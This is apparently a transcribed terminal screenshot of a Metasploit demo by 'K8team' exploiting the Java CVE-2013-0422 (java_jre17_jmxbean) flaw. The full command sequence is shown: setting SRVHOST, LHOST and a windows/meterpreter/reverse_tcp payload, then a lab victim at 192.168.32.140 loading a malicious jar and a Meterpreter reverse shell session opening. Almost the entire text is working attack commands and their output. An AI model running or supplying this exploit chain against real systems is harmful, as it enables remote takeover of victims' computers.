 root@K8team: ~
File Edit View Terminal Help
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1025 exploits - 568 auxiliary - 167 post
+ -- --=[ 265 payloads - 28 encoders - 8 nops
msf > use exploit/multi/browser/java_jre17_jmxbean
msf  exploit(java_jre17_jmxbean) > set SRVHOST 192.168.32.128
SRVHOST => 192.168.32.128
msf  exploit(java_jre17_jmxbean) > set TARGET 1
TARGET => 1
msf  exploit(java_jre17_jmxbean) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf  exploit(java_jre17_jmxbean) > set LHOST 192.168.32.128
LHOST => 192.168.32.128
msf  exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.32.128:4444
[*] Using URL: http://192.168.32.128:8080/zcmdoVIA1fJDwWX
[*] Server started.
msf  exploit(java_jre17_jmxbean) > [*] 192.168.32.140   java_jre17_jmxbean - han
dling request for /zcmdoVIA1fJDwWX
[*] 192.168.32.140   java_jre17_jmxbean - handling request for /zcmdoVIA1fJDwWX/
[*] 192.168.32.140   java_jre17_jmxbean - handling request for /zcmdoVIA1fJDwWX
[*] 192.168.32.140   java_jre17_jmxbean - handling request for /zcmdoVIA1fJDwWX/
[*] 192.168.32.140   java_jre17_jmxbean - handling request for /zcmdoVIA1fJDwWX/
IejjQIcb.jar
[*] 192.168.32.140   java_jre17_jmxbean - handling request for /zcmdoVIA1fJDwWX/
IejjQIcb.jar
[*] Sending stage (752128 bytes) to 192.168.32.140
[*] Meterpreter session 1 opened (192.168.32.128:4444 -> 192.168.32.140:2066) at
2013-01-13 14:52:57 +0800
sessions -i -1
[-] Invalid session id
msf  exploit(java_jre17_jmxbean) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > Java 0day cve-2013-0422 Exploit Demo  by  K8team
<< back | track
the quieter you become, the more you are ab